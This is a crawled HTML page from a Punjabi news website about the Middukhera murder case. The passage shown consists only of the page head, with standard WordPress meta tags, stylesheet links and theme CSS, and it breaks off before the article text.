

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AE%E0%A8%BF%E0%A9%B1%E0%A8%A1%E0%A9%82%E0%A8%96%E0%A9%87%E0%A9%9C%E0%A8%BE-%E0%A8%95%E0%A8%A4%E0%A8%B2-%E0%A8%AE%E0%A8%BE%E0%A8%AE%E0%A8%B2%E0%A9%87-%E0%A8%A6%E0%A9%80-%E0%A8%A4%E0%A8%BE/
body_size: 15534
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਮਿੱਡੂਖੇੜਾ ਕਤਲ ਮਾਮਲੇ ਦੀ ਤਾਰ ਦਿੱਲੀ ਤੇ ਹਰਿਆਣਾ ਨਾਲ ਜੁੜੀ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਮਿੱਡੂਖੇੜਾ ਕਤਲ ਮਾਮਲੇ ਦੀ ਤਾਰ ਦਿੱਲੀ ਤੇ ਹਰਿਆਣਾ ਨਾਲ ਜੁੜੀ Comments Feed" href="https://panjabilok.net/%e0%a8%ae%e0%a8%bf%e0%a9%b1%e0%a8%a1%e0%a9%82%e0%a8%96%e0%a9%87%e0%a9%9c%e0%a8%be-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%ae%e0%a8%be%e0%a8%ae%e0%a8%b2%e0%a9%87-%e0%a8%a6%e0%a9%80-%e0%a8%a4%e0%a8%be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a9%25b1%25e0%25a8%25a1%25e0%25a9%2582%25e0%25a8%2596%25e0%25a9%2587%25e0%25a9%259c%25e0%25a8%25be-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%25be%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a9%2587-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25a4%25e0%25a8%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a9%25b1%25e0%25a8%25a1%25e0%25a9%2582%25e0%25a8%2596%25e0%25a9%2587%25e0%25a9%259c%25e0%25a8%25be-%25e0%25a8%2595%25e0%25a8%25a4%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%25be%25e0%25a8%25ae%25e0%25a8%25b2%25e0%25a9%2587-%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%25a4%25e0%25a8%25be%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
